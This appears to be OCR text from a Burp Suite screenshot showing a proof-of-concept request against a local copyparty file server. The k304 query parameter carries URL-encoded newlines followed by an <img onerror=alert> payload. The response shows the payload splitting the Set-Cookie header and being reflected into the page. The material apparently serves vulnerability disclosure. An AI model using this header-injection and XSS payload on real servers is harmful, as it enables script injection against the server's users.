 Send Cancel < > Target: https://localhost:3923 HTTP/
Request
Pretty Raw Hex \n
1 GET /?k304=
y%0A%0A%3Cimg+src%3Dcopyparty+onerror%3Dalert
(%22numb%22)%3E HTTP/1.1
2 Host: localhost:3923
3 Cookie: k304=y
4 Sec-Ch-Ua: "Not=A?Brand";v="99",
"Chromium";v="118"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 514
3 Connection: Close
4 Date: Fri, 14 Mar 2025 14:14:10 GMT
5 Vary: Origin, PW, Cookie
6 Cache-Control: no-store, max-age=0
7 Content-Type: text/html; charset=utf-8
8 Set-Cookie: k304=y
9
10
11 <img src=copyparty onerror=alert("numb")>
; Path=/; Expires=Wed, 07 Jan 2026 14:14:10
GMT; SameSite=Lax
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17 <meta charset="utf-8">
18 <title>
copyparty
</title>
19 <meta http-equiv="X-UA-Compatible"
content="IE=edge">
20 <meta name="viewport" content="
width=device-width, initial-scale=0.8">
21 <meta name="theme-color" content="#333">
22
Inspector
< Back < >
Query parameter
Name
k304
Value
y%0A%0A%3Cimg+src%3Dcopyparty
+onerror%3Dalert(%22numb%22)%
3E
Decoded from: URL encoding
y \n
\n
<img src=copyparty onerror=al
ert("numb")>
Cancel Apply changes